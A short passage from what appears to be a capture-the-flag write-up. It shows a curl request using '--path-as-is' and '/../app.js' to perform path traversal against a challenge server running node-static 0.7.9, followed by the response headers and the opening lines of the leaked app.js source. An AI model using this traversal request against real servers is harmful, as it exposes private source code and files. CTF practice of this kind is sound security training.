 C:\Users\Muhammad Daffa>curl "http://web-under-construction-ins1.ctfz.one/../app.js" --path-as-is -v
*   Trying 178.170.194.47:80...
* Connected to web-under-construction-ins1.ctfz.one (178.170.194.47) port 80 (#0)
> GET /../app.js HTTP/1.1
> Host: web-under-construction-ins1.ctfz.one
> User-Agent: curl/8.0.1
> Accept: */*
>
< HTTP/1.1 200 OK
< server: node-static/0.7.9
< cache-control: max-age=3600
< Etag: "1838673-1648-1691755855000"
< Date: Sun, 13 Aug 2023 03:13:39 GMT
< Last-Modified: Fri, 11 Aug 2023 12:10:55 GMT
< Content-Type: application/javascript
< Content-Length: 1648
< Connection: keep-alive
< Keep-Alive: timeout=5
<
const http = require('http');
const static = require('node-static');
const url_lib = require('url');
const puppeteer = require('puppeteer');
const { Worker } = require('worker_threads')